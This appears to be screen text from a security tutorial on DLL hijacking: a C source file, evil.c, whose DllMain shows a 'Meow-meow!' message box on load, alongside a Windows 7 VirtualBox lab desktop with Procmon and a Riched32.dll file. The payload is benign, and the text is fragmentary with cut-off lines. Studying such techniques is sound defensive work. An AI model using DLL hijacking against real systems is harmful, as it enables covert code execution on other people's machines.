 ackages Help
evil.c
evi
1 /*
2 DLL hijacking example
3 author: @cocomelonc
4 */
5
6 #include <windows.h>
7 #pragma comment (lib, "user32.lib")
8
9 BOOL APIENTRY DllMain(HMODULE hModule, D
10 switch (ul_reason_for_call) {
11 case DLL_PROCESS_ATTACH:
12 MessageBox(
13 NULL,
14 "Meow-meow!",
15 "=^..^=",
16 MB_OK
17 );
18 break;
19 case DLL_PROCESS_DETACH:
20 break;
21 case DLL_THREAD_ATTACH:
22 break;
23 case DLL_THREAD_DETACH:
24 break;
25 }
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Procmon
tools
Firefox
Bginfo
Notepad++
Riched32.dll
Process
Hacker 2
Safari
=^..^=
Meow-meow!
OK
=^..^=
12:08 PM
9/25/2021
Right Ctrl
LF UTF-8 C GitHub Git (0)